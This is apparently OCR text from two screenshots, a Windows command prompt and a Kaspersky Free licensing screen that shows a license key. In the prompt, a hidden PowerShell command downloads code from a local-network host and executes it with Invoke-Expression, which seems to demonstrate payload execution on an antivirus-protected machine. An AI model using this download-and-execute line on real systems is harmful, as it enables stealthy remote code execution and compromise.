 Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\hamzag>powershell -w hidden "Invoke-Expression(New-Object Net.WebClient
).DownloadString('http://192.168.1.8:8080/get');"
Kaspersky Free
?
Licensing
License key: B7B2A9B6-6512-4C17-8065-7CE8B3C90598
Key status: active
License: free for 1 computer for 366 days
Activation date: 11/1/2019 7:53 PM
Expiration date: 11/1/2020 7:53 PM
Remaining: 293 days
Details End User License Agreement
? Free software is installed
Try an application with enhanced protection to fully protect your Internet life and ensure reliable protection for your financial
transactions and personal data.
Upgrade protection Enter activation code
Other products My Kaspersky License: active
Customize...